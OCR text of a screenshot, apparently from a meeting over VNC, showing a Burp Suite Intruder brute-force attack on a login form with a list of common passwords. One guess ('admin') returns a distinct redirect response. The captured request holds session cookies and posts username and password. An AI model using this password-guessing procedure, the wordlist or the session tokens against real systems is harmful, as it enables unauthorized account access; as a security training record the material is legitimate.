 192.168.15.252 (DESKTOP-MA6327R) - VNC Viewer
Burp Suite Professional v2.0.1
Intruder attack 4
腾讯会议
Burp Project 测试器 重发器 窗口
攻击 保存 列
仪表盘 目标 代理 测试器 重
结果 目标 位置 有效载荷 选项
1 × 2 × ...
过滤器： 显示所有项目
目标 位置 有效载荷 选项
请求 有效载荷 状态 错误 超时 长 Object... 评论
0 200 297
1 123456789 200 297
2 a123456 200 297
3 admin 302 358
4 test 200 297
5 123456 200 297
6 a123456789 200 297
7 1234567890 200 297
8 woaini1314 200 297
9 qq123456 200 297
10 abc123456 200 297
11 123456a 200 297
有效载荷集
开始攻击
00:42:01
您可以定义一个或多个有效负载
有效负载集： 1
有效载荷类型： 简单清单
有效载荷选项[简单列表]
设置用于有效内容的简单字符串
粘贴
载入中......
删除
清屏
添加
5836767
888888
123456789a
147258369
zxcvbnm
987654321
12345678910
输入新项目
从列表中添加...
请求 响应
Raw 参数 头 Hex
Cookie: Newasp%5Fnet=onlineid=192168881;
Mwcn_2132_auth=8a7b8y8o9FoA3M2bhikghglfdwbhsn223EdClXL4EFI8FOnI9Wv6JcDGqqOCbp4CZkdTX7nSwfhM4A93BJWL;
Mwcn_2132_ulastactivity=833eQHjB76BKtZLAb3nVx0a3PReWbzRs6ij6DREViK96IhMMYrk5; Mwcn_2132_smile=1D1;
Mwcn_2132_home_diymode=1; ASPSESSIONIDQCRRDQBS=CLPNFKDBNOPCMNAAHLMKOGLN;
ASPSESSIONIDCQBCATCB=HNJNIKFAENMOJPODODDDAOFN; ASPSESSIONIDCSCABSCA=CMLFKEGAOEOJDCGJHJCIJJNA;
ASPSESSIONIDAQBAASDA=CLNFGHGADONLOIELGJHJIKIE; ASPSESSIONIDSAQSTQCQ=MECPFALBEHDBDBMJKMEKIJFA;
ASPSESSIONIDSCQSTQDQ=LNNNHJLBMGMEOPGIGCAPEAON;
ADMINCONSOLESESSION=1BqA7fahqU9e27URhVdcQIE9kVUWMtohTP6TR1g5BoJ-Gurap4rN!381962696;
JSESSIONID=gFqA8XAILoaohy_FPzOg06ISgAgKvdz0yRQjRQgd72L2xU17Gf1O!381962696;
ASPSESSIONIDQCQBSBTB=MPGNHHIDGBKDPHNCAJEKGCKF; PHPSESSID=4143507746f5d3c1945f7892a549581a;
ASPSESSIONIDQCASTQQT=FJHJIHDCLJNOPMONMFKEKJDP; ASPSESSIONIDCACAAAQD=PDOLDINCCOAGMGAMEBPKPDJD
Connection: close
user_name=woaini1314&password=woaini1314&verifycode=6395&submit=%B9%DC%C0%ED%B5%C7%C2%BD
正在讲话: 老周;
有效负载处理
说点什么...
您可以定义在使用有效负载之前
添加 效用 规则
编辑
删除
< + > 输入搜索字词 没有比赛
完成了
中
1